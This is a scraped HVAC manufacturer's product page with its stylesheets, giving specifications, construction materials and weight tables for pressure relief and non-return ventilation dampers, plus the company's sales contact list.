										<h3> PRESSURE RELIEF / NON-RETURN DAMPER </h3>
										<p>
											HI AIR KOREA(HAK) PRESSURE RELIEF DAMPERS are used to relieve over pressure through ventilation ducts. When the pressure exceeds a certain level, the blades are opened by the air pressure applied to damper blades.
										</p>
										<p>
											Opening pressure
											<ul  class="ul-list01">
												<li>: 30~150 Pa (When installed in the horizontal duct)</li>
												<li>: 50~170 Pa (When installed in the vertical duct)</li>
											</ul>
										</p>
										<p>
											HAK NON-RETURN DAMPERS are used to prevent backflow in ventilation ducts.
										</p>
										<p>
											HAK PRESSURE RELIEF DAMPERS and NON-RETURN DAMPERS are provided with counter weights.
										</p>
                                    </div>
                                </div>
                                <div class="product-detail-tabmenu depth4">
                                    <ul>
                                        <li> <a href="#none" id="tabmenu1" class="on"> FEATURES <span class="arrow"></span> </a>
                                            <div class="product-detail-information" style="display: block;">
                                               <div class="product-info">
													<ul class="ul-list01 mb20">
														<li>
															The maximum size of PRD & NRD is 1,200 mm(W) and 1,200 mm(H).
														</li>
													</ul>
												</div>

												<div class="product-info">
													<h5 class="title0501 mt20">PRESSURE RELIEF DAMPER (PRD)</h5>
													<ul class="ul-list01">
														<li>
															When the pressure exceeds a certain pressure, the blade is opened by the force of the spring, so the pressure is automatically controlled. Normally this is installed in Airlock, Natural Exhaust Duct.
														</li>
													</ul>

													<h5 class="title0501 mt20">NON-RETURN DAMPER (NRD)</h5>
													<ul class="ul-list01">
														<li>The damper installed to prevent the backflow of air inside of duct is called a non-return damper or a back draft damper. It is installed in the middle of the airflow or at the end of the supply.
														</li>
													</ul>


													 <div class="product-info">
														<h4 class="title0401 mt20">TYPE 별 BLADE LEAKAGE</h4>
														<!--
														<div class="mobile-horizontal-scroll-box">
														-->
														<div>
															<div class="table-type01">
																<table>
																	<thead>
																		<TR>
																			<th scope="col">Type</th>
																			<th scope="col">Blade leakage</th>
																			<th scope="col">Shaft size (mm)</th>
																			<th scope="col">Blade type</th>
																			<th scope="col">Length (mm)</th>
																		</TR>
																	</thead>
																	<tbody>
																		<tr>
																			<TD>PRD-1 & NRD-1</TD>
																			<TD>Not applicable</TD>
																			<TD>Φ12.7</TD>
																			<TD>Single skin</TD>
																			<TD>200</TD>
																		</tr>
																		<tr>
																			<TD>PRD-1 & NRD-2</TD>
																			<TD>Class2</TD>
																			<TD>Φ16.0</TD>
																			<TD>Double skin</TD>
																			<TD>250</TD>
																		</tr>
																	</tbody>
																</table>
															</div>
														</div>

													</div>



													<div class="product-info">
														<h4 class="title0401 mt20">STANDARD CONSTRUCTION</h4>
														<!--
														<div class="mobile-horizontal-scroll-box">
														-->
														<div>
															<div class="table-type01">
																<table>
																	<thead>
																		<TR>
																			<th scope="col">Part</th>
																			<th scope="col">Material</th>
																			<th scope="col">Thickness</th>
																			<th scope="col">Finishing</th>
																		</TR>
																	</thead>
																	<tbody>
																		<tr>
																			<th rowspan="2">Casing </th>
																			<td>Carbon steel </td>
																			<td>3 ~ 10 mm </td>
																			<td>Painted / Galvanized </td>
																		</tr>
																		<tr>
																			<td>Stainless steel </td>
																			<td>3 ~ 10 mm </td>
																			<td>Passivation </td>
																		</tr>
																		<tr>
																			<th>Blades </th>
																			<td>Stainless steel </td>
																			<td>1.5 mm x 2 (Double skin) </td>
																			<td>Passivation </td>
																		</tr>
																		<tr>
																			<th>Shafts </th>
																			<td>Stainless steel </td>
																			<td>Φ19 </td>
																			<td>Passivation </td>
																		</tr>
																		<tr>
																			<th>Linkage </th>
																			<td>Stainless steel </td>
																			<td>3 ~ 8 mm </td>
																			<td>Passivation </td>
																		</tr>
																		<tr>
																			<th>Linkage bar </th>
																			<td>Stainless steel </td>
																			<td>3 ~ 8 mm </td>
																			<td>Passivation </td>
																		</tr>
																		<tr>
																			<th>Side seal </th>
																			<td>Stainless steel </td>
																			<td>0.25 mm </td>
																			<td>- </td>
																		</tr>
																		<tr>
																			<th>Bearings (Bush type) </th>
																			<td>Stainless steel or Brass </td>
																			<td>- </td>
																			<td>- </td>
																		</tr>
																	</tbody>
																</table>
															</div>
														</div>
													</div>

                                                </div>
											</div>
										</li>
										<li> <a href="#none" id="tabmenu2"> OPTIONS <span class="arrow"></span> </a>
											<div class="product-detail-information">
												<div class="product-info">
													<ul class="ul-list01">
														<li>ATEX Certificate</li>
														<li>Witnessed leakage test</li>
													</ul>
												</div>
											</div>
										</li>
                                        <li> <a href="#none" id="tabmenu3"> CAPACITIES <span class="arrow"></span> </a>
                                            <div class="product-detail-information">
												<div class="product-info">
													<div class="images-box">
														<img src="../img/sub05/sub04/img_table_product0302.jpg" alt="">
													</div>
												</div>
                                                <div class="product-info">
                                                    <h4 class="title0401"> GENERAL ARRANGEMENT DRAWING </h4>
                                                    <div class="images-box">
														<img src="../img/sub05/sub04/img_table_product0301.jpg" alt="" />
													</div>
													<h5 class="title0501">
														NOTES
													</h5>
													<ul class="ul-list01 mb20">
														<li>
															1. Flange drilling shall be in accordance with ISO 15138:2007 ANNEX E
														</li>
													</ul>

                                                </div>

                                                <div class="product-info">
                                                    <h4 class="title0401"> WEIGHT FOR PRESSURE RELIEF / NON-RETURN DAMPER </h4>
                                                    <div class="mobile-horizontal-scroll-box">
                                                        <div class="table-type01">
                                                        	<table>
                                                                <thead>
                                                                    <tr>
																		<th  scope="col" colspan="13">Weight (kg) for PRD-1 / NRD-1 Type</th>
																	</tr>
																 </thead>
																<tbody>
																	<tr>
																		<th  scope="col" rowspan="2">Height<br>
																		(H, mm) </th>
																		<th colspan="12">Width (W, mm) </th>
																	</tr>
																	<tr>
																		<th scope="col">100 </th>
																		<th scope="col">200 </th>
																		<th scope="col">300 </th>
																		<th scope="col">400 </th>
																		<th scope="col">500 </th>
																		<th scope="col">600 </th>
																		<th scope="col">700 </th>
																		<th scope="col">800 </th>
																		<th scope="col">900 </th>
																		<th scope="col">1000 </th>
																		<th scope="col">1100 </th>
																		<th scope="col">1200 </th>
																	</tr>
																	<tr>
																		<th scope="row">100</th>
																		<td>7 </td>
																		<td>9 </td>
																		<td>12 </td>
																		<td>15 </td>
																		<td>17 </td>
																		<td>20 </td>
																		<td>23 </td>
																		<td>25 </td>
																		<td>28 </td>
																		<td>30 </td>
																		<td>36 </td>
																		<td>38 </td>
																	</tr>

																	<tr>
																		<th scope="row">200 </th>
																		<td>8 </td>
																		<td>11 </td>
																		<td>14 </td>
																		<td>17 </td>
																		<td>20 </td>
																		<td>22 </td>
																		<td>25 </td>
																		<td>28 </td>
																		<td>30 </td>
																		<td>33 </td>
																		<td>39 </td>
																		<td>42 </td>
																	</tr>
																	<tr>
																		<th scope="row">300 </th>
																		<td>10 </td>
																		<td>13 </td>
																		<td>16 </td>
																		<td>19 </td>
																		<td>22 </td>
																		<td>25 </td>
																		<td>28 </td>
																		<td>30 </td>
																		<td>33 </td>
																		<td>36 </td>
																		<td>42 </td>
																		<td>45 </td>
																	</tr>
																	<tr>
																		<th scope="row">400 </th>
																		<td>13 </td>
																		<td>16 </td>
																		<td>19 </td>
																		<td>21 </td>
																		<td>24 </td>
																		<td>27 </td>
																		<td>30 </td>
																		<td>33 </td>
																		<td>36 </td>
																		<td>39 </td>
																		<td>45 </td>
																		<td>48 </td>
																	</tr>
																	<tr>
																		<th scope="row">500 </th>
																		<td>15 </td>
																		<td>18 </td>
																		<td>21 </td>
																		<td>24 </td>
																		<td>27 </td>
																		<td>30 </td>
																		<td>32 </td>
																		<td>35 </td>
																		<td>38 </td>
																		<td>41 </td>
																		<td>48 </td>
																		<td>51 </td>
																	</tr>
																	<tr>
																		<th scope="row">600</th>
																		<td>17 </td>
																		<td>20 </td>
																		<td>23 </td>
																		<td>26 </td>
																		<td>29 </td>
																		<td>32 </td>
																		<td>35 </td>
																		<td>38 </td>
																		<td>41 </td>
																		<td>44 </td>
																		<td>51 </td>
																		<td>54 </td>
																	</tr>
																	<tr>
																		<th scope="row">700 </th>
																		<td>19 </td>
																		<td>22 </td>
																		<td>25 </td>
																		<td>28 </td>
																		<td>31 </td>
																		<td>34 </td>
																		<td>37 </td>
																		<td>41 </td>
																		<td>44 </td>
																		<td>47 </td>
																		<td>54 </td>
																		<td>58 </td>
																	</tr>
																	<tr>
																		<th scope="row">800 </th>
																		<td>21 </td>
																		<td>24 </td>
																		<td>27 </td>
																		<td>30 </td>
																		<td>34 </td>
																		<td>37 </td>
																		<td>40 </td>
																		<td>43 </td>
																		<td>46 </td>
																		<td>50 </td>
																		<td>57 </td>
																		<td>61 </td>
																	</tr>
																	<tr>
																		<th scope="row">900</th>
																			<td>23 </td>
																			<td>26 </td>
																			<td>29 </td>
																			<td>33 </td>
																			<td>36 </td>
																			<td>39 </td>
																			<td>42 </td>
																			<td>46 </td>
																			<td>49 </td>
																			<td>52 </td>
																			<td>60 </td>
																			<td>64 </td>
																	</tr>
																	<tr>
																		<th scope="row">1000 </th>
																		    <td>25 </td>
																			<td>28 </td>
																			<td>31 </td>
																			<td>35 </td>
																			<td>38 </td>
																			<td>42 </td>
																			<td>45 </td>
																			<td>48 </td>
																			<td>52 </td>
																			<td>55 </td>
																			<td>64 </td>
																			<td>67 </td>
																	</tr>
																	<tr>
																		<th scope="row">1100 </th>
																		<td>31 </td>
																		<td>34 </td>
																		<td>38 </td>
																		<td>42 </td>
																		<td>45 </td>
																		<td>49 </td>
																		<td>52 </td>
																		<td>56 </td>
																		<td>59 </td>
																		<td>63 </td>
																		<td>67 </td>
																		<td>70 </td>
																	</tr>
																	<tr>
																		<th scope="row">1200 </th>
																		    <td>33 </td>
																			<td>37 </td>
																			<td>40 </td>
																			<td>44 </td>
																			<td>48 </td>
																			<td>51 </td>
																			<td>55 </td>
																			<td>59 </td>
																			<td>62 </td>
																			<td>66 </td>
																			<td>70 </td>
																			<td>73 </td>
																	</tr>
                                                                </tbody>
                                                            </table>
                                                        </div>
                                                    </div>
													<ul class="ul-list01">
														<li>Weights above are with casing thickness of 3 mm.</li>
													</ul>
                                                </div>


                                            </div>
                                        </li>
                                        <li> <a href="#none" id="tabmenu4"> DOCUMENTS <span class="arrow"></span> </a>
                                            <div class="product-detail-information">
                                              <div class="documents-download-list">
                    														
                  <SCRIPT Language="JavaScript">
                  function searchSendit() {
                  	var form=document.searchForm;
                  	if(form.searchstring.value==""){
                  		alert("검색 내용을 입력해 주십시오.");
                  		form.searchstring.focus();
                  		return false;
                  	}else{
                  		return true;
                  	}
                  }
                  function chk_password() {
                  	var form=document.pwdForm;
					if(form.pwd.value == ''){
						alert('비밀번호를 입력해 주십시오.');
						form.pwd.focus();
					}else{
						form.action='/adframe/bbs/module_pw.php?data='+form.data.value+'&BURL=/en/sub05/sub0403_detail.php&secret=ok';
						form.submit();
					}
                  }
                  </SCRIPT>
		    	<div class="documents-download-list">
        <h4 class="title0401">For more information, please contact the sales manager.</h4>
            <table>
          <!--<colgroup>
            <col style="width: 8%" />
            <col style="width: 76%" />
            <col style="width: 16%" />
          </colgroup>-->
            <tbody>

            


            <tr>
                <td class="number">
                    1                </td>
                <td class="left">
                    Installation, Operation and Maintenance Manuals                  </td>
                <td class="file">
                                            <a href="http://hiairkorea.co.kr/adframe/bbs/download.php?data=Qm9hcmRrZXk9MTA3NyZEQlRhYmxlPWJic19zZXJ2aWNlJmlkeD0zMDImZG93bmxvYWQ9b2s=||" class="btn-document-download">
                          <span>
                            DOWNLOAD
                          </span>

                          <img src="/en/img/icon/icon_download01@2x.png" alt="" />
                        </a>
                                        </td>
            </tr>
                        </tbody>
        </table>
	</div>

    <p class="paging-navigation">
        &nbsp;<strong>1</strong>&nbsp;    </p>
    
                    													</div>
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                            </div>

                            <!-- //CMS 끝 -->
                        </div>
                    </div>
                </article>
                <!-- //contents  -->
            </div>
        </div>
    </section>
    <!-- //container -->

    <!-- footer -->
    <footer>
        			<div class="footer">
				<div class="footer-wrapper">

					<!--
					<div class="footer-menu-area">
						<p class="footer-menu">
							<a href="#" class="privacy">
								개인정보처리방침
							</a>
							<span class="icon"></span>
							<a href="#">
								이메일무단수집거부
							</a>
							<span class="icon"></span>
							<a href="#">
								관리자접속
							</a>
						</p>

						<dl>
							<dt>
								<button type="button">
									계열사 바로가기
								</button>
							</dt>
							<dd>
								<ul>
									<li>
										<a href="#">
											계열사 1
										</a>
									</li>
									<li>
										<a href="#">
											계열사 2
										</a>
									</li>
									<li>
										<a href="#">
											계열사 3
										</a>
									</li>
								</ul>
							</dd>
						</dl>
					</div>
					-->

					<div class="footer-information">
						<address>
							(50875) 204, Gomo-ro 324beon-gil, jillye-myeon, Gimhae-si, Gyeonsangnam-do, Korea    TEL : +82-55-340-5000    FAX : +82-55-346-3501
						</address>

						<p class="copyright">
							COPYRIGHT (C) 2017 HI AIR KOREA.CO., LTD ALL RIGHTS RESERVED.
						</p>
					</div>
				</div>

				<!-- 상단으로 이동 -->
				<a href="#btn-top-go" class="btn-top-go">
					TOP
				</a>

				<a href="javascript:history.back()" class="btn-mobile-back">
					BACK
				</a>
				<!-- //상단으로 이동 -->

			</div>
			<!-- Google tag (gtag.js) -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=G-FFL2X14F6Z"></script>
			<script>
			  window.dataLayer = window.dataLayer || [];
			  function gtag(){dataLayer.push(arguments);}
			  gtag('js', new Date());

			  gtag('config', 'G-FFL2X14F6Z');
			</script>
    </footer>
    <!-- //footer -->
</div>
<!-- //wrapper -->

<!-- 레이어팝업 MANAGERS -->
	<div class="mask-manager"></div>

	<div class="layerpopup-managers-wrapper">
		<img src="../img/common/icon_managers_header.png?v=1768865295" alt="" class="bg-managers-header" />
		<div class="layerpopup-managers-area">
			<h2>
				SALES MANAGER
			</h2>

						<div class="layerpopup-managers-list">
<!--				<h2 class="responsibility">[SPARE PARTS] Jung Gu, Kim General Manager(Team Leader) ｜ 055-340-5182 ｜  spare@hiairkorea.co.kr</h2>-->
				<ul>
					<li>
						<div class="layerpopup-managers-information pt0">
							<h3>
								SPARE PARTS
							</h3>
							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Jung gu, Kim
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<a href="tel:055-340-5182">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5182
									</a>
								</li>
								<li>
									<a href="mailto:spare@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										spare@hiairkorea.co.kr
									</a>
								</li>
							</ul>
						</div>
					</li>
					<li class="merchant">

						<div class="layerpopup-managers-information">
							
							<h3>
								MERCHANT
							</h3>

							
							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Byong Hwa Chu
									</strong>
									<span>
										Director
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Team Leader
								</li>
								<li>
									<a href="tel:055-340-5105">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5105
									</a>
								</li>
								<li>
									<a href="mailto:bhchu@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										bhchu@hiairkorea.co.kr
									</a>
								</li>
							</ul>
							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Changho Lee
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Ventilation, Damper
								</li>
								<li>
									<a href="tel:055-340-5111">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5111
									</a>
								</li>
								<li>
									<a href="mailto:chlee@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										chlee@hiairkorea.co.kr
									</a>
								</li>
							</ul>

							

							<!--<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Byunghwa Chu
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<a href="tel:055-340-5112">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5112
									</a>
								</li>
								<li>
									<a href="mailto:bhchu@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										bhchu@hiairkorea.co.kr
									</a>
								</li>
							</ul>-->

							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Jaejin Lim
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Air Handling, Cooling

								</li>
								<li>
									<a href="tel:055-340-5116">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5116
									</a>
								</li>
								<li>
									<a href="mailto:jjlim@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										jjlim@hiairkorea.co.kr
									</a>
								</li>
							</ul>
						</div>
					</li>

					<li class="offshore">
						<div class="layerpopup-managers-information">
							
							<h3>
								OFFSHORE
							</h3>

							
							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Jeongsu Seo
									</strong>
									<span>
										JS Seo, Executive Director
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Team Leader
								</li>
								<li>
									<a href="tel:055-340-5413">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5413
									</a>
								</li>
								<li>
									<a href="mailto:jsseo@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										jsseo@hiairkorea.co.kr
									</a>
								</li>
							</ul>
							
							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Soonjae Yoon
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Offshore
								</li>
								<li>
									<a href="tel:055-340-5109">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5109
									</a>
								</li>
								<li>
									<a href="mailto:sjyoon@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										sjyoon@hiairkorea.co.kr
									</a>
								</li>
							</ul>

							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Jaeyoun Jung
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Offshore
								</li>
								<li>
									<a href="tel:055-340-5302">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5302
									</a>
								</li>
								<li>
									<a href="mailto:jyjung@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										jyjung@hiairkorea.co.kr
									</a>
								</li>
							</ul>
						</div>
					</li>

					<li class="navy">
						<div class="layerpopup-managers-information">
							
							<h3>
								NAVY
							</h3>
							
							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Byong Hwa Chu
									</strong>
									<span>
										Director
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Team Leader
								</li>
								<li>
									<a href="tel:055-340-5105">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5105
									</a>
								</li>
								<li>
									<a href="mailto:bhchu@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										bhchu@hiairkorea.co.kr
									</a>
								</li>
							</ul>

							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Hyungu Jun
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Navy
								</li>
								<li>
									<a href="tel:055-340-5114">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5114
									</a>
								</li>
								<li>
									<a href="mailto:hkjun@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										hkjun@hiairkorea.co.kr
									</a>
								</li>
							</ul>

							
						</div>
					</li>

					<li class="industry">
						<div class="layerpopup-managers-information">
							<h3>
								INDUSTRY
							</h3>

							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Taesung Kim
									</strong>
									<span>
										Director
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                   	Team Leader
								</li>
								<li>
									<a href="tel:051-319-7696">
										<img src="../img/icon/icon_phone.png" alt="" />
										051-319-7696
									</a>
								</li>
								<li>
									<a href="mailto:ipna007@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										ipna007@hiairkorea.co.kr
									</a>
								</li>
							</ul>
                            <ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Jinsub Kim
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                   	Plant
								</li>
								<li>
									<a href="tel:051-319-7758">
										<img src="../img/icon/icon_phone.png" alt="" />
										051-319-7758 / 02-6421-9703
									</a>
								</li>
								<li>
									<a href="mailto:jsloverhhm@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										jsloverhhm@hiairkorea.co.kr
									</a>
								</li>
							</ul>
                            <ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Sunggyu Jung
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                   	Nuclear
								</li>
								<li>
									<a href="tel:051-319-7707">
										<img src="../img/icon/icon_phone.png" alt="" />
										051-319-7707
									</a>
								</li>
								<li>
									<a href="mailto:sgjung@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										sgjung@hiairkorea.co.kr
									</a>
								</li>
							</ul>
                            <ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Wonseul Cho
									</strong>
									<!--<span>
										General Manager
									</span>-->
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                   	Overseas Sales Representative
								</li>
								<li>
									<a href="tel:02-6905-7826">
										<img src="../img/icon/icon_phone.png" alt="" />
										051-319-7826
									</a>
								</li>
								<li>
									<a href="mailto:wscho34@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										wscho34@hiairkorea.co.kr
									</a>
								</li>
							</ul>
						</div>
					</li>
					
					<li class="greentech">
						<div class="layerpopup-managers-information">
							<h3> GREEN TECH </h3>
							<ul>
								<li style="text-align:center;"><strong>[Fuel Cells]</strong></li><br>
								
								<li><img src="../img/icon/icon_human.png" alt="" /> <strong> Tae Sil Moon </strong> <span> Director </span> </li>
								<li><img src="../img/icon/icon_work.png" alt="" /> Team Leader </li>
								<li><a href="tel:051-340-5279"> <img src="../img/icon/icon_phone.png" alt="" /> 051-340-5279 </a> </li>
								<li><a href="mailto:tsmoon@hiairkorea.co.kr"> <img src="../img/icon/icon_mail.png" alt="" /> tsmoon@hiairkorea.co.kr </a> </li>
							</ul>
							<ul>
								<li style="text-align:center;"><strong>[H<sub>2</sub> Charging Station Chiller]</strong></li><br>
								<li><img src="../img/icon/icon_human.png" alt="" /> <strong> Seung Hyun Kim </strong> <span>  General Manager </span> </li>
								<li><img src="../img/icon/icon_work.png" alt="" /> Team Leader </li>
								<li><a href="tel:055-340-6860"> <img src="../img/icon/icon_phone.png" alt="" /> 055-340-6860 </a> </li>
								<li><a href="mailto:shkim@hiairkorea.co.kr"> <img src="../img/icon/icon_mail.png" alt="" /> shkim@hiairkorea.co.kr </a> </li>
							</ul>
							<ul>
								<li style="text-align:center;"><strong>[OCCS]</strong></li><br>
								
								<li><img src="../img/icon/icon_human.png" alt="" /> <strong> Min Su Kwon </strong> <span> Deputy General Manager </span> </li>
								<li><a href="tel:055-340-5468"> <img src="../img/icon/icon_phone.png" alt="" /> 055-340-5468 </a> </li>
								<li><a href="mailto:mskwon@hiairkorea.co.kr"> <img src="../img/icon/icon_mail.png" alt="" /> mskwon@hiairkorea.co.kr </a> </li>
							</ul>
							<ul>
								<li style="text-align:center;"><strong>[Radioactive Spent Activated Carbon Treatment]</strong></li><br>
								<li><img src="../img/icon/icon_human.png" alt="" /> <strong> Kwang Hyun Lee </strong> <span> Executive Director </span> </li>
								<li><img src="../img/icon/icon_work.png" alt="" /> Team Leader </li>
								<li><a href="tel:055-340-5207"> <img src="../img/icon/icon_phone.png" alt="" /> 055-340-5207 </a> </li>
								<li><a href="mailto:lghhsy@hiairkorea.co.kr"> <img src="../img/icon/icon_mail.png" alt="" /> lghhsy@hiairkorea.co.kr </a> </li>
								<br>
								<li><img src="../img/icon/icon_human.png" alt="" /> <strong> Tae Sung Kim </strong> <span> General Manager </span> </li>
								<li><a href="tel:051-319-7696"> <img src="../img/icon/icon_phone.png" alt="" /> 051-319-7696 </a> </li>
								<li><a href="mailto:ipna007@hiairkorea.co.kr"> <img src="../img/icon/icon_mail.png" alt="" /> ipna007@hiairkorea.co.kr </a> </li>
								<br>
								<li><img src="../img/icon/icon_human.png" alt="" /> <strong> Min Woo Lee </strong> <span> Deputy General Manager </span> </li>
								<li><a href="tel:055-340-5476"> <img src="../img/icon/icon_phone.png" alt="" /> 055-340-5476 </a> </li>
								<li><a href="mailto:mwlee@hiairkorea.co.kr"> <img src="../img/icon/icon_mail.png" alt="" /> mwlee@hiairkorea.co.kr </a> </li>
							</ul>
						</div>
					</li>
					
				</ul>
			</div>
			<button type="button" class="btn-manager-close">
				<img src="../img/common/btn_close02@2x.gif" alt="창닫기" />
			</button>
		</div>
	</div>
<!-- //레이어팝업 MANAGERS -->


<script src="../js/product.js"></script>
<script type="text/javascript">
		menuOn(5, 4, 3);
	</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/assets/css/notokr.css
body_size: 1588
content:
@charset "utf-8";

@font-face {
	font-family: 'NotoKrL';
	font-style: normal;
	font-weight: 100;
	src: local('Noto Sans Light'), local('NotoSans-Light'), url(../fonts/notokr/notokr-demilight.eot);
	src: url(../fonts/notokr/notokr-demilight.eot?#iefix) format('embedded-opentype'),
		 url(../fonts/notokr/notokr-demilight.woff2) format('woff2'),
		 url(../fonts/notokr/notokr-demilight.woff) format('woff');;
}

@font-face {
	font-family: 'NotoKrR';
	font-style: normal;
	font-weight: 300;
	src: local('Noto Sans Regular'), local('NotoSans-Regular'), url(../fonts/notokr/notokr-regular.eot);
	src: url(../fonts/notokr/notokr-regular.eot?#iefix) format('embedded-opentype'),
		 url(../fonts/notokr/notokr-regular.woff2) format('woff2'),
		 url(../fonts/notokr/notokr-regular.woff) format('woff');
}

@font-face {
	font-family: 'NotoKrM';
	font-style: normal;
	font-weight: 500;
	src: local('Noto Sans Medium'), local('NotoSans-Medium'), url(../fonts/notokr/notokr-medium.eot);
	src: url(../fonts/notokr/notokr-medium.eot?#iefix) format('embedded-opentype'),
		 url(../fonts/notokr/notokr-medium.woff2) format('woff2'),
		 url(../fonts/notokr/notokr-medium.woff) format('woff');
}

@font-face {
	font-family: 'NotoKrB';
	font-style: normal;
	font-weight: 700;
	src: local('Noto Sans Bold'), local('NotoSans-Bold'), url(../fonts/notokr/notokr-bold.eot);
	src: url(../fonts/notokr/notokr-bold.eot?#iefix) format('embedded-opentype'),
		 url(../fonts/notokr/notokr-bold.woff2) format('woff2'),
		 url(../fonts/notokr/notokr-bold.woff) format('woff');
}


--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/assets/css/reset.css
body_size: 11863
content:
@charset "utf-8";

/* reset */
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,p,blockquote,th,td{
	margin: 0;
	padding: 0;
	font-size: 1em;
	font-style: normal;
	font-weight: 300;
}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary {
	display: block
}
body{
	color: #000;
	background: #fff;
	/* overflow-x: hidden */
}
body,p,h1,h2,h3,h4,h5,h6,ul,ol,li,dl,dt,dd,table,th,td,form,fieldset,legend,input,textarea,button,select,nav,menu{
	font-family: "notoKrR", "맑은 고딕", "돋움", AppleSDGothicNeo, Dotum, Droid Sans, arial, sans-serif;
	-webkit-text-size-adjust: none;
	-moz-text-size-adjust: none;
	-ms-text-size-adjust: none
}
fieldset,img{
	border: 0 none;
	vertical-align: middle; 
}
dl,ul,ol,menu,li{
	list-style: none; 
	list-style-type: none; 
	list-style-image:  url(data: 0); 
}


ul:after, 
ol:after {
	content: ""; 
	float: none; 
	clear: both; 
}
blockquote,q{
	quotes: none
}
blockquote:before,
blockquote:after,
q:before,
q:after{
	content: '';
	content: none
}
address,
caption,
cite,
code,
dfn,
em,
var{
	font-style: normal;
	font-family:  "notoKrR", sans-serif;
}
a{
	color: inherit;
	text-decoration: none;
	background: transparent;
}
a:focus,
a:active,
a:hover {
	text-decoration: none
}
table{
	border-collapse: collapse;
	border-spacing: 0;
	width: 100%;
	table-layout: fixed;
}
th,td{
	padding: 0;
	box-sizing: border-box;
}
img {
	border: 0 none; 
	vertical-align: middle; 
}
legend,.blind {
	overflow: hidden;
	position: absolute;
	top: 0;
	left: 0;
	width: 1px;
	height: 1px;
	font-size: 0;
	line-height: 100px;
	white-space: nowrap
}
caption{
	overflow: hidden;
	width: 0;
	height: 0;
	font-size: 0;
	line-height: 0
}
.clear:after{
	content: '';
	display: block;
	clear: both
}
.hide{
	overflow: hidden;
	position: absolute;
	left: -9999px;
	width: 0 !important;
	height: 0 !important;
	font-size: 0 !important;
	line-height: 0 !important;
	margin: 0 !important;
	padding: 0 !important
}

/* form */
textarea::-webkit-input-placeholder,
input::-webkit-input-placeholder,
textarea::-moz-placeholder,
input::-moz-placeholder,
textarea: -ms-input-placeholder,
input: -ms-input-placeholder {color: #888}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button{height: auto}
input,select{/* -webkit-appearance: none; */}
input[type=text],
input[type=password],
input[type=tel],
input[type=number],
input[type=email],
input[type=url]{
	height: 35px;
	line-height: 1.8461538461538463em;
